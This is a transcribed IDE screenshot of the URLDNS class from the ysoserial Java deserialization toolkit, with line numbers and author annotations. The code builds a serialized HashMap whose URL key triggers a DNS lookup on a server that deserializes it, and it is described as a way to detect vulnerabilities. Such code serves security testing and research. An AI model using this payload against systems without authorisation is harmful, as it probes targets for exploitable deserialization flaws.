 41 *
42 */
43 /rawtypes, unchecked/ Philippe Arteau 1
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception { Gabriel Lawrence 1
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup wil
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception { Gabriel Lawrence
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
70 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
71 * using the serialized object.</p>
72 *
73 * <b>Potential false negative:</b>
74 * <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
75 * second resolution.</p>
76 */
77 static class SilentURLStreamHandler extends URLStreamHandler { 1 个用法 Philippe Arteau
78
79 protected URLConnection openConnection(URL u) throws IOException { Philippe Arteau
80 return null;
81 }
82
83 protected synchronized InetAddress getHostAddress(URL u) { return null; }
86 }
87 }
88